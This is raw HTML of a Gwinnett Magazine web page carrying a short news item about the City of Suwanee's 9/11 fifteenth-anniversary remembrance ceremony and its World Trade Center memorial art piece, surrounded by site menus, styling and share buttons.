	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_696ca3a593e25" class="tdc-zone"><div class="tdc_zone td_uid_46_696ca3a593e2a_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_696ca3a593e2a_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_696ca3a593f45" class="tdc-row"><div class="vc_row td_uid_47_696ca3a593f48_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_696ca3a593f48_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_696ca3a594002_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_696ca3a594002_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12900" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_696ca3a59464f" class="tdc-zone"><div class="tdc_zone td_uid_49_696ca3a594652_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_696ca3a594652_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_696ca3a594750" class="tdc-row stretch_row"><div class="vc_row td_uid_50_696ca3a594753_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_696ca3a594753_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_696ca3a594753_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_696ca3a594753_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_696ca3a594750_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_696ca3a594750_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_696ca3a594750_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_696ca3a594873_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_696ca3a594873_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_696ca3a594873_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_696ca3a59492d_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_696ca3a5949d0" class="tdc-row"><div class="vc_row td_uid_53_696ca3a5949d2_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_696ca3a5949d2_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_696ca3a594b63_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_696ca3a594b63_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_696ca3a594bad" class="tdc-row"><div class="vc_row td_uid_55_696ca3a594bae_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_696ca3a594bae_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_696ca3a594cbd_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_696ca3a594cbd_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_696ca3a594e00_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696ca3a594e00" >
<style>

/* inline tdc_css att */

.td_uid_57_696ca3a594e00_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_696ca3a594e00_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
                    
                    .td_uid_57_696ca3a594e00_rand .tdb-caption-text {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="271" 
                                        class="entry-thumb" 
                                        src="https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display-696x271.jpg" srcset="https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display-696x271.jpg 696w, https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display-300x117.jpg 300w, https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display-768x299.jpg 768w, https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg 770w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="feat_090617b_Suwanee Remembrance Ceremony World Trade Center Display"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title td_uid_58_696ca3a5959eb_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696ca3a5959eb" >
<style>
/* custom css */
.td_uid_58_696ca3a5959eb_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_696ca3a5959eb_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_696ca3a5959eb_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_696ca3a5959eb_rand {
					text-align: left;
				}
				.td_uid_58_696ca3a5959eb_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_696ca3a5959eb_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_696ca3a5959eb_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_696ca3a5959eb_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_696ca3a595de6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_696ca3a595de6" ><div id="td_uid_59_696ca3a595de6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=City+of+Suwanee+to+Mark+15th+Anniversary+of+9%2F11+Tragedy+with+Remembrance+Ceremony&url=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/&title=City+of+Suwanee+to+Mark+15th+Anniversary+of+9%2F11+Tragedy+with+Remembrance+Ceremony">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony&body=https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_696ca3a595de6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_696ca3a5961d0_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_696ca3a5961d0" ><script>var block_td_uid_60_696ca3a5961d0 = new tdBlock();
block_td_uid_60_696ca3a5961d0.id = "td_uid_60_696ca3a5961d0";
block_td_uid_60_696ca3a5961d0.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_696ca3a5961d0_rand","tdc_css_class":"td_uid_60_696ca3a5961d0_rand","tdc_css_class_style":"td_uid_60_696ca3a5961d0_rand_style"}';
block_td_uid_60_696ca3a5961d0.td_column_number = "2";
block_td_uid_60_696ca3a5961d0.block_type = "tdb_single_smartlist";
block_td_uid_60_696ca3a5961d0.post_count = "5";
block_td_uid_60_696ca3a5961d0.found_posts = "2834";
block_td_uid_60_696ca3a5961d0.header_color = "";
block_td_uid_60_696ca3a5961d0.ajax_pagination_infinite_stop = "";
block_td_uid_60_696ca3a5961d0.max_num_pages = "567";
tdBlocksArray.push(block_td_uid_60_696ca3a5961d0);
</script><div class="tdb-block-inner td-fix-index"><p>The City of Suwanee will host a Remembrance Day ceremony on the 15th anniversary of the event on Sunday, September 11 at 3:00 p.m. The event will take place at the Remembrance public art piece, located on the east side of Town Center Park near Lawrenceville-Suwanee Road.</p>
<p>The Sounds of Suwanee chorus will open the ceremony with a medley of patriotic songs as well as performing the National Anthem, followed by a presentation of colors by the Gwinnett County Fire &amp; Emergency Services Honor Guard and an invocation from 12Stone Church Sugarloaf Campus pastor Scott Mawdesley. Suwanee Mayor Jimmy Burnette, State Representative Brooks Coleman, and Suwanee Chief of Police Mike Jones will make their remarks and honor members of the Gwinnett County Fire &amp; Emergency Services and Suwanee Police Department.</p>
<p>Guests are asked to stand or bring their own chairs for this brief ceremony. Police and fire vehicles will be on display before and after the ceremony.</p>
<p>&#8220;This event will provide a moment to pause and reflect on who we are as a nation,&#8221; said Suwanee Events &amp; Outreach Manager Amy Doherty. &#8220;We want to honor our heroes and reflect on the significance of what this day means to our community.&#8221;</p>
<p>For more information regarding Suwanee&#8217;s Remembrance ceremony, please contact Events &amp; Outreach Manager Amy Doherty at 770-904-3387 or adoherty@suwanee.com.</p>
<p>Suwanee&#8217;s Remembrance exhibit offers an example of art as history. Unveiled September 11, 2013, the display at Town Center Park features a damaged, twisted relic from one of the World Trade Center towers, which was given to Suwanee by the Port Authority of New York and New Jersey. Created by Statesboro artist Marc Moulton, the display also includes a 9/11 historical timeline with stainless steel letters and numbers embedded into a cement pad as well as an inverted conical sculpture, with the lower Manhattan cityscape cut into it. At night, a light-shadow impression, which offers an aerial view of the cityscape, is projected onto the pad.</p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_696ca3a596ded_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_696ca3a596ded" ><div id="td_uid_61_696ca3a596ded" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=City+of+Suwanee+to+Mark+15th+Anniversary+of+9%2F11+Tragedy+with+Remembrance+Ceremony&url=https%3A%2F%2Fgwinnettmagazine.com%2Fcity-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/&title=City+of+Suwanee+to+Mark+15th+Anniversary+of+9%2F11+Tragedy+with+Remembrance+Ceremony">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony&body=https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_696ca3a596ded">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_696ca3a59713b_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_696ca3a59713b_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_696ca3a5971c8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696ca3a5971c8" >
<style>

/* inline tdc_css att */

.td_uid_63_696ca3a5971c8_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/lawrenceville-hires-design-firm-for-26-million-arts-complex-expansion/">Lawrenceville Hires Design Firm for $26 Million Arts Complex Expansion</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/city-of-duluth-offering-yard-debris-removal/">City of Duluth Offering Yard Debris Removal</a></div></div></div></div></div><div class="vc_column td_uid_64_696ca3a597c0a_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_696ca3a597c0a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_696ca3a597c81_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gmag19"></span><meta itemprop="datePublished" content="2017-09-07T16:53:44+00:00"><meta itemprop="dateModified" content="2017-09-07T16:53:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/city-of-suwanee-to-mark-15th-anniversary-of-911-tragedy-with-remembrance-ceremony/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="City of Suwanee to Mark 15th Anniversary of 9/11 Tragedy with Remembrance Ceremony"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2017/09/feat_090617b_Suwanee-Remembrance-Ceremony-World-Trade-Center-Display.jpg"><meta itemprop="width" content="770"><meta itemprop="height" content="300"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
